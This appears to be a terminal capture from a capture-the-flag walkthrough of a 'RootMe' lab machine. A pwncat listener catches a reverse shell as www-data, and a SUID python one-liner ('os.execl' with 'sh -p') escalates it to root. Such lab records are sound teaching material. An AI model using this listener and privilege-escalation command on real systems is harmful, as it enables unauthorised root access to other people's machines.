 ┌──(faqih㉿mycera)-[~]
└─$ pwncat -l 4444
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 14:54:24 up  1:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root